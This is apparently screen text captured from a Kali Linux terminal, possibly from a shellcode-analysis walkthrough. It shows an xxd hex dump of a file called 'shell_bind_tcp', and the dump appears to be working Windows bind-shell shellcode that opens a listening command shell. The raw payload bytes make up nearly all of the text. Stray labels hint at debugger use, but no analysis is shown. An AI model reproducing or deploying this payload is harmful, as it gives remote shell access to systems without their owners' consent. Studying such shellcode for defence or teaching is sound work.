 root@kali: ~
root@kali:~# xxd -u shell_bind_tcp | cut --delimiter=" " --fields=2-10 | tr -d " "
FCE8820000006089E531C0648B50308B
520C8B52148B72280FB74A2631FFAC3C
617C022C20C1CF0D01C7E2F252578B52
108B4A3C8B4C1178E34801D1518B5920
01D38B4918E33A498B348B01D631FFAC
C1CF0D01C738E075F6037DF83B7D2475
E4588B582401D3668B0C4B8B581C01D3
8B048B01D0894424245B5B61595A51FF
E05F5F5A8B12EB8D5D68333200006877
73325F54684C772607FFD5B890010000
29C454506829806B00FFD56A085950E2
FD4050405068EA0FDFE0FFD597680200
115C89E66A10565768C2DB3767FFD557
68B7E938FFFFD5576874EC3BE1FFD557
9768756E4D61FFD568636D640089E357
575731F66A125956E2FD66C744243C01
018D442410C60044545056565646564E
565653566879CC3F86FFD589E04E5646
FF306808871D60FFD5BBF0B5A25668A6
95BD9DFFD53C067C0A80FBE07505BB47
13726F6A0053FFD5
root@kali:~#
start
odbg110
root@kali: ~
12:10 PM